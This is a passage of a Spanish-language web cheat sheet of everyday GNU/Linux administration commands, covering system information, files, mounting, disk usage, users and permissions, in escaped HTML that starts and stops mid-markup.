title=\"Tablas IP (CORTAFUEGOS)\"\u003E\u003Cb\u003EMonitoreando y depurando\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#otros\" title=\"Tablas IP (CORTAFUEGOS)\"\u003E\u003Cb\u003EOtros comandos útiles\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"info\"\u003E\u003C\/a\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\n\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 728 x 90 *\/\ngoogle_ad_slot = \"5824550688\";\ngoogle_ad_width = 728;\ngoogle_ad_height = 90;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\u003C\/div\u003E\n\n\n\u003Cbr \/\u003EInformación del sistema\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Earch\u003C\/b\u003E: mostrar la arquitectura de la máquina (1).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euname -m\u003C\/b\u003E: mostrar la arquitectura de la máquina (2).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euname -r\u003C\/b\u003E: mostrar la versión del kernel usado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edmidecode -q\u003C\/b\u003E: mostrar los componentes (hardware) del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehdparm -i \/dev\/hda\u003C\/b\u003E: mostrar las características de un disco duro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehdparm -tT \/dev\/sda\u003C\/b\u003E: realizar prueba de lectura en un disco duro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/cpuinfo\u003C\/b\u003E: mostrar información de la CPU.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/interrupts\u003C\/b\u003E: mostrar las interrupciones.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/meminfo\u003C\/b\u003E: verificar el uso de memoria.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/swaps\u003C\/b\u003E: mostrar ficheros swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/version\u003C\/b\u003E: mostrar la versión del kernel.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/net\/dev\u003C\/b\u003E: mostrar adaptadores de red y estadísticas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat \/proc\/mounts\u003C\/b\u003E: mostrar el sistema de ficheros montado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elspci -tv\u003C\/b\u003E: mostrar los dispositivos PCI.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsusb -tv\u003C\/b\u003E: mostrar los dispositivos USB.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edate\u003C\/b\u003E: mostrar la fecha del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecal 2011\u003C\/b\u003E: mostrar el almanaque de 2011.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecal 07 2011\u003C\/b\u003E: mostrar el almanaque para el mes julio de 2011.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edate 041217002011.00\u003C\/b\u003E: colocar (declarar, ajustar) fecha y hora.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eclock -w\u003C\/b\u003E: guardar los cambios de fecha en la BIOS.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"apagar\"\u003E\u003C\/a\u003EApagar (Reiniciar Sistema o Cerrar Sesión)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eshutdown -h now\u003C\/b\u003E: apagar el sistema (1).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Einit 0\u003C\/b\u003E: apagar el sistema (2).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etelinit 0\u003C\/b\u003E: apagar el sistema (3).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehalt\u003C\/b\u003E: apagar el sistema (4).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eshutdown -h hours:minutes \u0026amp;\u003C\/b\u003E: apagado planificado del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eshutdown -c\u003C\/b\u003E: cancelar un apagado planificado del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eshutdown -r now\u003C\/b\u003E: reiniciar (1).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ereboot\u003C\/b\u003E: reiniciar (2).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elogout\u003C\/b\u003E: cerrar sesión.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"archi\"\u003E\u003C\/a\u003EArchivos y Directorios\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd \/home\u003C\/b\u003E: entrar en el directorio “home”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd ..\u003C\/b\u003E: retroceder un nivel.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd ..\/..\u003C\/b\u003E: retroceder 2 niveles.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd:\u003C\/b\u003E ir al directorio raíz.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd ~user1\u003C\/b\u003E: ir al directorio user1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd -\u003C\/b\u003E: ir (regresar) al directorio anterior.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epwd\u003C\/b\u003E: mostrar el camino del directorio de trabajo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els\u003C\/b\u003E: ver los ficheros de un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -F\u003C\/b\u003E: ver los ficheros de un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -l\u003C\/b\u003E: mostrar los detalles de ficheros y carpetas de un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -a\u003C\/b\u003E: mostrar los ficheros ocultos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els *[0-9]\u003C\/b\u003E*: mostrar los ficheros y carpetas que contienen números.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etree\u003C\/b\u003E: mostrar los ficheros y carpetas en forma de árbol comenzando por la raíz.(1)\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elstree\u003C\/b\u003E: mostrar los ficheros y carpetas en forma de árbol comenzando por la raíz.(2)\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkdir dir1\u003C\/b\u003E: crear una carpeta o directorio con nombre ‘dir1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkdir dir1 dir2\u003C\/b\u003E: crear dos carpetas o directorios simultáneamente (Crear dos directorios a la vez).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkdir -p \/tmp\/dir1\/dir2\u003C\/b\u003E: crear un árbol de directorios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erm -f file1\u003C\/b\u003E: borrar el fichero llamado ‘file1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ermdir dir1\u003C\/b\u003E: borrar la carpeta llamada ‘dir1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erm -rf dir1\u003C\/b\u003E: eliminar una carpeta llamada ‘dir1? con su contenido de forma recursiva. (Si lo borro recursivo estoy diciendo que es con su contenido).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erm -rf dir1 dir2\u003C\/b\u003E: borrar dos carpetas (directorios) con su contenido de forma recursiva.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emv dir1 new_dir\u003C\/b\u003E: renombrar o mover un fichero o carpeta (directorio).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp file1\u003C\/b\u003E: copiar un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp file1 file2\u003C\/b\u003E: copiar dos ficheros al unísono.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp dir \/* .\u003C\/b\u003E: copiar todos los ficheros de un directorio dentro del directorio de trabajo actual.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp -a \/tmp\/dir1 .\u003C\/b\u003E: copiar un directorio dentro del directorio actual de trabajo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp -a dir1\u003C\/b\u003E: copiar un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecp -a dir1 dir2\u003C\/b\u003E: copiar dos directorio al unísono.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eln -s file1 lnk1\u003C\/b\u003E: crear un enlace simbólico al fichero o directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eln file1 lnk1\u003C\/b\u003E: crear un enlace físico al fichero o directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etouch -t 0712250000 file1\u003C\/b\u003E: modificar el tiempo real (tiempo de creación) de un fichero o directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efile file1\u003C\/b\u003E: salida (volcado en pantalla) del tipo mime de un fichero texto.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiconv -l\u003C\/b\u003E: listas de cifrados conocidos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiconv -f fromEncoding -t toEncoding inputFile \u0026gt; outputFile\u003C\/b\u003E: crea una nueva forma del fichero de entrada asumiendo que está codificado en fromEncoding y convirtiéndolo a ToEncoding.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind . -maxdepth 1 -name *.jpg -print -exec convert ”{}” -resize 80×60 “thumbs\/{}” \\;\u003C\/b\u003E: agrupar ficheros redimensionados en el directorio actual y enviarlos a directorios en vistas de miniaturas (requiere convertir desde ImagemagicK).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"encontrar\"\u003E\u003C\/a\u003EEncontrar archivos\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -name file1\u003C\/b\u003E: buscar fichero y directorio a partir de la raíz del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -user user1\u003C\/b\u003E: buscar ficheros y directorios pertenecientes al usuario ‘user1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/home\/user1 -name \\*.bin\u003C\/b\u003E: buscar ficheros con extensión ‘. bin’ dentro del directorio ‘\/ home\/user1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/usr\/bin -type f -atime +100\u003C\/b\u003E: buscar ficheros binarios no usados en los últimos 100 días.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/usr\/bin -type f -mtime -10\u003C\/b\u003E: buscar ficheros creados o cambiados dentro de los últimos 10 días.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -name \\*.rpm -exec chmod 755 ‘{}’ \\;\u003C\/b\u003E: buscar ficheros con extensión ‘.rpm’ y modificar permisos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -xdev -name \\*.rpm\u003C\/b\u003E: Buscar ficheros con extensión ‘.rpm’ ignorando los dispositivos removibles como cdrom, pen-drive, etc.…\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elocate \\*.ps\u003C\/b\u003E: encuentra ficheros con extensión ‘.ps’ ejecutados primeramente con el command ‘updatedb’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewhereis halt\u003C\/b\u003E: mostrar la ubicación de un fichero binario, de ayuda o fuente. En este caso pregunta dónde está el comando ‘halt’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewhich halt\u003C\/b\u003E: mostrar la senda completa (el camino completo) a un binario \/ ejecutable.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"montar\"\u003E\u003C\/a\u003EMontando un sistema de ficheros\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/hda2 \/mnt\/hda2\u003C\/b\u003E: montar un disco llamado hda2. Verifique primero la existencia del directorio ‘\/ mnt\/hda2?; si no está, debe crearlo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eumount \/dev\/hda2\u003C\/b\u003E: desmontar un disco llamado hda2. Salir primero desde el punto ‘\/ mnt\/hda2.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efuser -km \/mnt\/hda2\u003C\/b\u003E: forzar el desmontaje cuando el dispositivo está ocupado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eumount -n \/mnt\/hda2\u003C\/b\u003E: correr el desmontaje sin leer el fichero \/etc\/mtab. Útil cuando el fichero es de solo lectura o el disco duro está lleno.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/fd0 \/mnt\/floppy\u003C\/b\u003E: montar un disco flexible (floppy).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/cdrom \/mnt\/cdrom\u003C\/b\u003E: montar un cdrom \/ dvdrom.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/hdc \/mnt\/cdrecorder\u003C\/b\u003E: montar un cd regrabable o un dvdrom.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/hdb \/mnt\/cdrecorder\u003C\/b\u003E: montar un cd regrabable \/ dvdrom (un dvd).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount -o loop file.iso \/mnt\/cdrom\u003C\/b\u003E: montar un fichero o una imagen iso.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount -t vfat \/dev\/hda5 \/mnt\/hda5\u003C\/b\u003E: montar un sistema de ficheros FAT32.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount \/dev\/sda1 \/mnt\/usbdisk\u003C\/b\u003E: montar un usb pen-drive o una memoria (sin especificar el tipo de sistema de ficheros).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"espacio\"\u003E\u003C\/a\u003EEspacio de Disco\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edf -h\u003C\/b\u003E: mostrar una lista de las particiones montadas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -lSr |more\u003C\/b\u003E: mostrar el tamaño de los ficheros y directorios ordenados por tamaño.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edu -sh dir1\u003C\/b\u003E: Estimar el espacio usado por el directorio ‘dir1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edu -sk * | sort -rn\u003C\/b\u003E: mostrar el tamaño de los ficheros y directorios ordenados por tamaño.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -q -a –qf ‘%10{SIZE}t%{NAME}n’ | sort -k1,1n\u003C\/b\u003E: mostrar el espacio usado por los paquetes rpm instalados organizados por tamaño (Fedora, Redhat y otros).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg-query -W -f=’${Installed-Size;10}t${Package}n’ | sort -k1,1n\u003C\/b\u003E: mostrar el espacio usado por los paquetes instalados, organizados por tamaño (Ubuntu, Debian y otros).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"usuarios\"\u003E\u003C\/a\u003EUsuarios y Grupos\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egroupadd nombre_del_grupo\u003C\/b\u003E: crear un nuevo grupo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egroupdel nombre_del_grupo\u003C\/b\u003E: borrar un grupo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egroupmod -n nuevo_nombre_del_grupo viejo_nombre_del_grupo\u003C\/b\u003E: renombrar un grupo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euseradd -c “Name Surname ” -g admin -d \/home\/user1 -s \/bin\/bash user1\u003C\/b\u003E: Crear un nuevo usuario perteneciente al grupo “admin”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euseradd user1\u003C\/b\u003E: crear un nuevo usuario.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Euserdel -r user1\u003C\/b\u003E: borrar un usuario (‘-r’ elimina el directorio Home).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eusermod -c “User \u003Cacronym title=\"File Transfer Protocol\"\u003EFTP\u003C\/acronym\u003E” -g system -d \/ftp\/user1 -s \/bin\/nologin user1\u003C\/b\u003E: cambiar los atributos del usuario.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epasswd\u003C\/b\u003E: cambiar contraseña.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epasswd user1\u003C\/b\u003E: cambiar la contraseña de un usuario (solamente por root).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echage -E 2011-12-31 user1\u003C\/b\u003E: colocar un plazo para la contraseña del usuario. En este caso dice que la clave expira el 31 de diciembre de 2011.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epwck\u003C\/b\u003E: chequear la sintaxis correcta el formato de fichero de ‘\/etc\/passwd’ y la existencia de usuarios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrpck\u003C\/b\u003E: chequear la sintaxis correcta y el formato del fichero ‘\/etc\/group’ y la existencia de grupos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enewgrp group_name\u003C\/b\u003E: registra a un nuevo grupo para cambiar el grupo predeterminado de los ficheros creados recientemente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"pfiche\"\u003E\u003C\/a\u003EPermisos en Ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els -lh\u003C\/b\u003E: Mostrar permisos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Els \/tmp | pr -T5 -W$COLUMNS\u003C\/b\u003E: dividir la terminal en 5 columnas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod ugo+rwx directory1\u003C\/b\u003E: colocar permisos de lectura ®, escritura (w) y ejecución(x) al propietario (u), al grupo (g) y a otros (o) sobre el directorio ‘directory1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod go-rwx directory1\u003C\/b\u003E: quitar permiso de lectura ®, escritura (w) y (x) ejecución al grupo (g) y otros (o) sobre el directorio ‘directory1?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echown user1 file1\u003C\/b\u003E: cambiar el dueño de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echown -R user1 directory1\u003C\/b\u003E: cambiar el propietario de un directorio y de todos los ficheros y directorios contenidos dentro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echgrp group1 file1\u003C\/b\u003E: cambiar grupo de ficheros.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echown user1:group1 file1\u003C\/b\u003E: cambiar usuario y el grupo propietario de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/ -perm -u+s\u003C\/b\u003E: visualizar todos los ficheros del sistema con SUID configurado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod u+s \/bin\/file1\u003C\/b\u003E: colocar el bit SUID en un fichero binario. El usuario que corriendo ese fichero adquiere los mismos privilegios como dueño.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod u-s \/bin\/file1\u003C\/b\u003E: deshabilitar el bit SUID en un fichero binario.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod g+s \/home\/public\u003C\/b\u003E: colocar un bit SGID en un directorio –similar al SUID pero por directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod g-s \/home\/public\u003C\/b\u003E: desabilitar un bit SGID en un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod o+t \/home\/public\u003C\/b\u003E: colocar un bit STIKY en un directorio. Permite el borrado de ficheros solamente a los dueños legítimos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echmod o-t \/home\/public\u003C\/b\u003E: desabilitar un bit STIKY en un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"afiche\"\u003E\u003C\/a\u003EAtributos especiales en ficheros (Usa ”+” para colocar permisos y ”-” para eliminar)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr +a file1\u003C\/b\u003E: permite escribir abriendo un fichero solamente modo append.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echattr 